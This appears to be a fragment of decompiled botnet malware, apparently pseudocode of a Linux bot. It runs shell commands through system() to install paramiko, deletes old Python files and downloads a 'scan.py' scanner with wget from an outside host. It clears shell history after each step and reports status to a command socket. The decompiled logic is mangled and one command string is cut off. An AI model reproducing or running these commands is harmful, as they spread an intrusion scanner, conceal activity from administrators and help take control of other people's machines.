 }
while ( v28 );
if ( !(v27 | v28) == v27 )
{
system("sudo yum install python-paramiko -y;sudo apt-get install python-paramiko -y;sudo
ClearHistory();
sockprintf(mainCommSock, "Installing Python Scanner");
}
v32 = __CFADD__(a2, 4);
while ( v33 );
if ( !(v32 | v33) == v32 )
{
system("cd /.tmp;rm -rf *py;wget http://catsmeowalot/scan.py");
ClearHistory();
sockprintf(mainCommSock, "Updating Python Scanner");
}
v37 = __CFADD__(a2, 4);
v38 = a2 == -4;
v39 = *( BYTE **)(a2 + 4);